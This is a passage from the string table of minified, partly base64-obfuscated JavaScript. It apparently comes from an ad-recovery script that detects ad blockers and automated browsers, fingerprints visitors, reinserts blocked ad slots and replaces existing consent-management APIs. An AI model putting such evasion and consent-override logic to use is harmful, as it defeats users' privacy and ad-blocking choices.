)]","isEncodedId","computeSourceURL","auto|both|start|end|maximum|clear","Number","https://fb.content-loader.com","checkAtruleDescriptorName","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","requestBids","setProperty","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","getUserIds","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","none|discard-before||discard-after||discard-inner","ar-yahoo-v1","height-equal-or-less-than","protocol","[<url> [format( <string># )]?|local( <family-name> )]#","auto|<length>","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","handlers","ensureInit","tunebat.com","channel","child","none|proximity|mandatory","<visual-box>||<length [0,∞]>","Blocked slot define: [","__nightmare","class","pathname","sizes","not <media-in-parens>","call","setImmediate","none|<url>","Element_classList","item doesn't belong to list","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","auto|avoid","syntaxStack","shouldPageviewOnUrlChange","toLog","[auto? [none|<length>]]{1,2}","<'margin-inline-end'>","><head><script>","alpha|luminance|match-source","findAllFragments","selector","Block","from-image|<angle>|[<angle>? flip]","layer(","permission","__webdriver_script_fn","none|[fill|fill-opacity|stroke|stroke-opacity]#","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","cmVzZXJ2ZWQyT3V0cHV0","process","Invalid protect url prefix: ","<length>{1,4}","MediaQueryList","windowSize","clamp( <calc-sum>#{3} )","bot","documentElementKeys","normal|break-word","substring","sectionChange","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<'margin-bottom'>","<line-width>||<line-style>||<color>","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","ping","width|height|block|inline|self-block|self-inline","cqh","phantomas","Anchor element doesn't have parent","has","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","<font-stretch-absolute>","Type of node should be an Object","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","left|right|none|inline-start|inline-end","functionBind","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","edge","6ipEuRm","bidder","body","getEvents","100%","https://ad-delivery.net/px.gif?ch=1","__fxdriver_evaluate","selectorList","createAuctionNonce","request_id","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","ZWhvcg==","Function","iframe","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","getAttributeKeys","char must be length 1","none|[<shape-box>||<basic-shape>]|<image>","monitoring","\n--","SharedStorageWorklet","<forgiving-selector-list>","[stretch|repeat|round|space]{1,2}","webGL","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Number of function is expected","forEach","normal|strong|moderate|none|reduced","failed","Identifier","[contain|none|auto]{1,2}","toPrimitive","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","[shorter|longer|increasing|decreasing] hue","immediate","</head><body></body></html>","0|1","job","setAttribute","onmousedown","Failed to load profile: ","defineSlot","CDC-token","nth","Failed to decode protect-id: id is empty","_parent","getNode","none|<angle>|[x|y|z|<number>{3}]&&<angle>","requestNonPersonalizedAds","checkStructure","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","insertData","-apple-system|BlinkMacSystemFont","HEAD","getSizes","decodeId","Enum","getCategoryExclusions","start|center|space-between|space-around","adingo","none|element|text","notificationPermissions","[<layer-name>#|<layer-name>?]","inventory","!boolean-group","Multiplier","cqb","sendXHR","cache_isbot","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","HTMLElement","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","[native code]","<time>|<percentage>","isVisibleContent","[<counter-name> <integer>?]+|none","innerHTML","nextElementSibling","Expect `","auto|never|always|<absolute-size>|<length>","/f.min.js","<media-not>|<media-and>|<media-in-parens>","RunPerfTest","charCodeAt","padding|border","[<line-names>? <track-size>]+ <line-names>?","eatIdent","throw","frame","height","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<ns-prefix>? <ident-token>","https://","column","Boolean","Url","originalUrl","MessageEvent","[( <scope-start> )]? [to ( <scope-end> )]?","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","gpt_disabled_by_missing_tcf","thatgossip.com","Window_requestIdleCallback","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>"," used missed syntax definition ","Type","[<length>{2,3}&&<color>?]","webkitSpeechGrammar","-moz-calc(","ric","Range","DeclarationList","sourceRoot","larger|smaller","r script executed more than once","appendData","layer( <layer-name> )","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","':' <ident-token>|':' <function-token> <any-value> ')'","<type-selector>|<subclass-selector>","?as-revalidator=","endsWith","<keyframe-block>+","[<declaration>? ';']* <declaration>?","fGAJJ1JxajZDTldIXUk4c3g3dTNm","mousemove","Failed to detect bot: botd timeout","document.documentElement.getAttributeNames is not a function","[<age>? <gender> <integer>?]","invert(","prod","none|auto","descriptors","vmin","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","/cgi-bin/PelicanC.dll","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","none|<length-percentage> [<length-percentage> <length>?]?","20030107","url-not-matched","Click","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","form","logs","replaceState","opacity( [<number-percentage>] )","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","MSG_ACK_VISIBLE","__driver_evaluate","documentElement","none|repeat( <length-percentage> )","getItem","compareByGeneratedPositionsInflated","url-path-not-equal","positions","domAutomationController","unprotect","{-token","emit","lexer","default|menu|tooltip|sheet|none",'<a href="',"responseXML","getBoundingClientRect","( <supports-condition> )|<supports-feature>|<general-enclosed>","as_inmobi_cmp_id","mask","units","[none|<custom-ident>]#","none|strict|content|[[size||inline-size]||layout||style||paint]","decodeURIComponent","replaceChild"," |  ","Inventory.reinsert","Unknown property","TkduRThhX3kuRmpZTz00dzNdcDc=","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","installedModules","<image>","[common-ligatures|no-common-ligatures]","Node_textContent","Object","none|[x|y|block|inline|both] [mandatory|proximity]?","as_domain","nonzero|evenodd","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","<'align-self'>|anchor-center","Google","text_ad","active","nextNonWsCode","before doesn't belong to list","__lastWatirAlert","Window_fetch","default|none","sort","circle|ellipse","visible|auto|hidden","Hyphen minus","freeze","<!DOCTYPE html>","repeat|no-repeat|space|round","cqmax","currentScript","khz","pos","MAIN","ad01","[pack|next]||[definite-first|ordered]","log_version","sticky","none|auto|<percentage>","gpt-rubicon","baseUrl","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","scaleX( [<number>|<percentage>] )","Scheduler Terminated with unexpected non-error instance: ",'" as-key="',"<wq-name>","https://css-load.com","<style-condition>|<style-feature>","Unknown field `","matcher","HTMLMetaElement","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<shape>|auto","atrules","skewY( [<angle>|<zero>] )","tokenStart","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","__p_","<-ms-filter-function>+","adUnits","<'border-top-width'>||<'border-top-style'>||<color>","condition","lookupNonWSType","pseudo","clearInterval","none|<transform-list>","matchType","Forward report url to engineers","fminer","positionRule","cachedAt","blob:","initMain","Blocked interstial slot define:","memoryLimitThreshold","async","dvmax","isInIframe","Ratio","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","URL","as_selected","Hash","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","http://127.0.0.1","d2VneWpwenV4MzhxMmE5dm1pZm90","<'border-bottom-left-radius'>","normalize","normal|<percentage>","opera","<'align-self'> <'justify-self'>?","/report","attributes","document",".pages.dev","<url> <decibel>?|none","replaceAll","window.process is","<combinator>? <complex-real-selector>","dppx","after","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","bind","window.top._df.t","custom-ident","dXl5aw==","textAd","Hex or identifier is expected","botd","input","data:","isInRootIframe","plainchicken.com","api.ootoo.co.kr","dpcm","vendor","element-invisible-selector","<number>|<dimension>|<ident>|<ratio>","scanNumber","$cdc_asdjflasutopfhvcZLmcfl_","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","quizlet.com","filter:","hash-token","parseCustomProperty","HTMLMediaElement","Bad syntax","getProperty","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","transferSize","firstChild","errArgs","/prebid.js","Invalid reserved state: ","iterations","textContent","<number [0,∞]> [/ <number [0,∞]>]?","` node type definition","dmtkcw==","() => version","linear|<cubic-bezier-timing-function>|<step-timing-function>","_mappings","closed","<'right'>","[<'animation-range-start'> <'animation-range-end'>?]#","attributionSrc","eachMapping","version","HTMLVideoElement","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","svi","findDeclarationValueFragments","as_debug","tokenBefore","doctype","Terminate - not allowed running in iframe","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","notifications","Node","\n   value: ","Failed to detect bot:","text-ad-links","    ","startColumn","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<angle>|<percentage>","paint( <ident> , <declaration-value>? )","append","detections","] by [","flow|flow-root|table|flex|grid|ruby","aW5wdXQ=","gptDisabledByMissingTcf","evalLength","_sorted","Failed to decode protect-url: url is empty","img","<'margin-block'>","light|dark|<integer [0,∞]>","shardingIndex","window.external.toString is not a function","chrome","perspective( [<length [0,∞]>|none] )","<number>","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","filterExpression","opr","<symbol>","classList","createSingleNodeList","adsinteractive","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","limit_memory_filter","SelectorList","headless_chrome","decodeUrl","contentDocument","defineOutOfPageSlot","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","contentAreaSelectors","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","iterator","nearest-neighbor|bicubic","children","matchProperty","width-less-than","cmpStr","' not supported","[AdBlockDetector] Snippet adblock detected","original","createList","visualViewport","read-only|read-write|read-write-plaintext-only","dvmin","AS-ENCODED-VAL","<repeat-style>#","event_id","IntersectionObserverEntry","logs-partners.coupang.com","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","isGecko","url-matched","enjgioijew","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","<empty string>"," not an object","clip-path","as_version","getOutOfPage","x: ","auto|none|scrollbar|-ms-autohiding-scrollbar","Zm1qeA==","` has no known descriptors","edg/","eatDelim","as_key","em5iZw==","length","ident-token","https://content-loader.com","is_ads_blocked","opacity","__as_rej","[<function-token> <any-value>? )]|[( <any-value>? )]","<'text-wrap-mode'>||<'text-wrap-style'>","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","<length-percentage>|min-content|max-content|auto","e|pi|infinity|-infinity|NaN","self","none|<integer>","origin","!self","6200054RItkCB","none|zoom","'>'|'+'|'~'|['|' '|']","removeChild","checkAtruleName","isTcStringResolved","MessageEvent_data","_fa_",".end","port2","outerHTML","[<predefined-rgb-params>|<xyz-params>]","mediaType","purpose1 consent timeout","removeProperty","Response","general-enclosed","location","grad","banner_ad","Condition is expected","cooktoria.com","Unsupported version: ","webkitPersistentStorage","applyRatio","createDescriptor","__tcfloaded_cache","<head","map","wechat","<ident-token> : <declaration-value>? ['!' important]?","stopPropagation","coupang","wrap|none","SyntaxMatchError","Css","thenStack",'style="background-color: ',"root","localeCompare"," cmp...","delete","recovery_inventory_insert","rad","responseURL","DocumentFragment","targeting","c3ZtbQ==","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","modifier","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","timesofindia.indiatimes.com","html","recovery_loaded_time","fields","normal|<number>|<length>|<percentage>","_sourcesContents","brightness( <number-percentage> )","<'border-top-color'>","constructor","abTest","is_admiral_adwall_rendered","ad.doorigo.co.kr","cp.edl.co.kr","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<'flex-shrink'>","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","first","` structure definition","recover_cmp_active","shift","atan2( <calc-sum> , <calc-sum> )","contains","pageview","nextCharCode","tcString",'"><\/script>',"label","title (english only)","<feature-type> '{' <feature-value-declaration-list> '}'","[AdBlockDetector] page unloaded while checking acceptable ads target ","auto|touch","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","set","getArg","auto|<position>","debug","Field `","none|<filter-function-list>|<-ms-filter-function-list>",".setTargetingForGPTAsync","/iu3","[<length-percentage>|left|center|right]#","[<'view-timeline-name'> <'view-timeline-axis'>?]#",'Identifier "',"from","httpEquiv","EOF-token","BotDetector.detect can't be called before BotDetector.collect","toUpperCase","flags","ZmthZA==","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","adshield_apply","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==",'meta[http-equiv="Content-Security-Policy"]',"scroll|fixed|local","infinite|<number>","[none|start|end|center]{1,2}","nightmarejs","EventTarget","HTMLSourceElement","external","outerHeight","__$webdriverAsyncExecutor","poster","unknown","<length-percentage>{1,2}","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Matching for a tree with var() is not supported","replacingPlaceholders","deg","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","appendList","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","translate( <length-percentage> , <length-percentage>? )","shouldReinsertByUrl","mozInnerScreenX","dictionnaire.lerobert.com","base","none|mandatory|proximity","<url>","cssWideKeywords","flat|preserve-3d","auto|grayscale","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","skewX( [<angle>|<zero>] )","getConfig","<image>|<color>","adv-space","normal|bold|<number [1,1000]>","setTargetingForGPTAsync","trident","delay","message","<number-percentage>{1,4} fill?","inset?&&<length>{2,4}&&<color>?","/cou/iframe","import","parseInt","parseFromString","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","path( [<fill-rule> ,]? <string> )","Terminate - not active","reversed( <counter-name> )","supports","7444xbpQvT","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","polarbyte","element-visible-selector","solid|double|dotted|dashed|wavy","none|auto|[<string> <string>]+","<calc-value> ['*' <calc-value>|'/' <number>]*","encodeUrl","getGPPData","isUnregistered","hypot( <calc-sum># )","load","flatMap","even","Unknown at-rule descriptor","declaration",", scrollY: ","purpose1 consent error","matchAll","<custom-ident>|<string>","readyState","setSource","String","<display-outside>?&&[flow|flow-root]?&&list-item","expression","<pseudo-element-selector> <pseudo-class-selector>*","getSlotId","ChromeDriverw","geniee-prebid","postMessage","caption|icon|menu|message-box|small-caption|status-bar","<integer>|<length>","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","create","[AdBlockDetector] page unloaded while checking request block. ","Percent sign is expected","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","[row|column]||dense","<'border-bottom-right-radius'>","ellipse( [<shape-radius>{2}]? [at <position>]? )","<custom-ident> : <integer>+ ;","<number>|<percentage>","elem","<'inline-size'>","<line-style>{1,4}","<'min-width'>","<'max-inline-size'>","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","country","decode","auto|start|end|center|baseline|stretch","xlink:href","4977000bfGdsJ","before","pluginsLength","[<length>|<percentage>]{1,4}","getOwnPropertyNames","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","isOriginalCmpBlocked","<mask-reference>#","Bad value `","<'inset-inline-end'>","remove","ybar","script","replace|add|accumulate","(prefers-color-scheme: light)","auto|stable&&both-edges?","Identifier, string or comma is expected","<'border-top-style'>","[<line-names>|<name-repeat>]+","sdk","state","<html","findValueFragments","closest","close","MSG_SYN","frameStatus:failed","open","walk","<'left'>","getAdserverTargeting","is_admiral_active","readystatechange","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[AdBlockDetector] Request adblock detected. ","<url>|<string>","charAt","sendBeacon","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","getPrototypeOf","substringToPos","max","center","lookupOffset","navigator.permissions is undefined","enums","<number-one-or-greater>","getAttribute","IVT detection failed","normal|break-word|anywhere","Terminate - profile not found","counters( <counter-name> , <string> , <counter-style>? )","string","invalid protect-id key: ","LayerList","properties","<length>","key","sequentum","':' [before|after|first-line|first-letter]","initial","https://c.html-load.com","__webdriver_unwrapped","HTMLIFrameElement_contentWindow","<feature-value-declaration>","adblock_fingerprint","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","previousSibling","data-","Terminate - non-adblock","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","[alternate||[over|under]]|inter-character","<relative-selector>#","cssWideKeywordsSyntax","<'border-top-left-radius'>","<length-percentage>|<flex>|min-content|max-content|auto","padding-box|content-box","beforeunload","send","<script>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","x-frame-height","toJSON","startsWith","Unexpected end of input"," or hex digit","<single-transition>#","<length-percentage>&&hanging?&&each-line?","getLastListNode","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","signalStatus","SECSSOBrowserChrome","<percentage>?&&<image>","<feature-value-block>+","<transform-function>+","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","start|end|center|justify|distribute|stretch","reserved1","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","Window_setInterval","HTMLTemplateElement","substrToCursor","[diagonal-fractions|stacked-fractions]","removeItem","<'margin-block-start'>","onreadystatechange","none|in-flow|all","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","window.top.document.domain;","protect","none|<image>|<mask-source>","auto|none|enabled|disabled","asin( <calc-sum> )","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","redirected","domain switch: no src attribute","recover_cmp_region","<media-in-parens> [or <media-in-parens>]+","hookWindowProperty Error: ","originalLine","percentage-token","getRandomValues","writeln","auto|from-font|<length>|<percentage>","allowRunInIframe","<'justify-self'>|anchor-center","[recoverTcfCMP] ","naver","about:","mailto:","toString","getVersion","as_country","Element_removeAttribute","Intl","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","exportSnapshot","as_window_id","responseText","border","domain switched","custom","eventName","logicieleducatif.fr","<custom-ident>","http://","protectHtml","1369827TQaJxI","skipValidation","lvmin",'"inventories"',"<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","SYN","abs( <calc-sum> )","<easing-function>#","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","as_apply_gdpr","<blend-mode>|plus-lighter","error","HyphenMinus is expected","fromCharCode","isAdBlockerDetected","[<integer>&&<symbol>]#","parseValue","core-ads","as_logs","Bad value for `","auto|optimizeSpeed|crispEdges|geometricPrecision","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","components","null","entries","nowrap|wrap|wrap-reverse","getAttributeNames","width-greater-than","Group","[Bot] bot UA detected, ua=","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","https://m1.openfpcdn.io/botd/v","comment-token","encodedBodySize","adshield"," requestBids.before hook: ","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","OWptYW53eXF4MHM1NHp1dG82aA==","<page-margin-box-type> '{' <declaration-list> '}'","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","appendChild","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","tcloaded","scanSpaces","blocked","innerHeight","/asn","parent_before","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","/cou/api_reco.php","Semicolon or block is expected","HTMLElement_style","pbjs","AddMatchOnce","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","unshift","RegExp","0d677ebc-1f69-4f65-bda7-2e402eb202d5","reference","pub_728x90","auto||<ratio>","absolute","copyScriptElement","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","getComputedStyle","runImpl","buildID","parse","placeholders","createItem","139341","repeat","getParameter","getTargeting","driver","term","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","slotRequested","skipSC","src","isVisible","start","none|<custom-ident>","webDriver","hash","originalHostname","start|end|center|stretch","instance","onclick","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<'inset-block-end'>","ApplePayError","rex","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","` should contain a prelude","scribd.com","auto|<custom-ident>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb",") error","CSSMozDocumentRule","destroySlots","getWindowId","acceptableAdsBait","crios","Invalid protect url: ","<any-value>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","block|inline|x|y","calc(","lvw","auto|<integer>{1,3}","indexOf","number-token","sdk_version","<percentage>|<length>","none|<image>","a2Zwdg==","<grid-line> [/ <grid-line>]?","geb","UnicodeRange"," is not a constructor or null","Terminate - bot detected","createElement","direction","Identifier or asterisk is expected","https://07c225f3.online","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","auto|fixed","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<unknown>","<'top'>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","type","normal|italic|oblique <angle>{0,2}","appendScriptElementAsync","cmpChar","recoverCMP","element","slot","dable","<'width'>","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","BatteryManager","cqi","__isPrebidOnly","skipWs","prevUntil","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","<'border-top-color'>{1,2}","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","selector( <complex-selector> )","Inventory.insert","CDO-token","is_brave","offsetAndType","rotateX( [<angle>|<zero>] )","as_last_moved","reserved1Output","fromEntries","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","invert( <number-percentage> )","browserKind","none|vertical-to-horizontal","auto|text|none|contain|all","Unknown type: ","bad-url-token","windowExternal","gecko","[clip|ellipsis|<string>]{1,2}","firefox_etp_enabled","blur( <length> )","<'align-items'> <'justify-items'>?","w = window.parent.parent;",'":", ',"webgl","pageview_id","get","initial|inherit|unset|revert|revert-layer","<box>#","userAgent","default","notificationPermissions signal unexpected behaviour","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","area","normal|sub|super","btoa","Node_baseURI","flex","aditude","At-rule `@","<symbol> <symbol>?","<'border-width'>","https://fb2.html-load.com","b3V0cHV0","every","Node_insertBefore","addConnectionHandler","unit","disableNativeAds","script_onerror","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","as-revalidator","basename","Neither `enter` nor `leave` walker handler is set or both aren't a function","as_adblock","getContext","<'margin-inline-start'>","<'padding-left'>{1,2}","tokenType"," is expected","Terminate - not apply","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","shouldRemoveByUrl","w = window.parent;","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","start|end|center|justify|distribute","none|manual|auto","isSleipnir","scanString","auto|normal|active|inactive|disabled","internet_explorer","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","HTMLAnchorElement","comma","odd","_isTcfNeeded","<'border-style'>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","traffective","auto|none|antialiased|subpixel-antialiased","normal|always","video","\x3c!--","document.documentElement is undefined","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","target","clientHeight","[recovery] __tcfapi tcString is empty in GDPR region. value: ","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","setHTMLUnsafe","Blocked prebid request error for ","MSG_ACK","normal|auto|<position>","text-ad","[left|right]||[top|bottom]","nthChildOf","cmd","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","<'caret-color'>||<'caret-shape'>","normal|<feature-tag-value>#","dark","Not a Declaration node","timestamp","https:","display","[<family-name>|<generic-family>]#","leader( <leader-type> )","no purpose 1 